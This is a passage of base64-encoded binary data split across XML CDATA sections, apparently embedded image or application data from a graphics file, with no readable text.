lPnCPy82b6y6CnP+yB7txFJDKAMgYxMPIhQYxqAU4CWCQmDCY45TsLytvkSdKThecZOi/Yeo55Wg
UyEwuTMH8PJeHQzf3Gj0VroIZgwKw6+CEn+YwTGdDOyeKyMHXcagKAoPMMpVWgvduiXK1dRXPy84
OyIv5ADMGJRpiud12JVEML3NuRKxB+IWn36NVE+vBCUXhKZxx6GIINhILC7hBUk8xcvoesaVoOoQ
mKRHL5tVMD03Y31KvPMtJHJIOwQm6NA1jQy852ZISntzN3ZjJVggnkB2D8u6P5lNWRfXJ856TEBm
HszoerQSlM2LM6ugRxh4Atc2KVMLUFuQWAdzCGavJkURFH4rdHoYv+2ELsFJBE6nor9xiIMZXedZ
CeQ5kK6OZ449ZytbqYKxSBHPqxCBSUXjQj0ESbncPfsOBkUQIjCVstrYeIiGHO5wM4veShCpo9gK
HXPs5i3nPdxDjnduEAyKOI9iKy/mUEBqhdehFnIQZnhJwaPYSjOXOXgAG0MVtJxtnA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
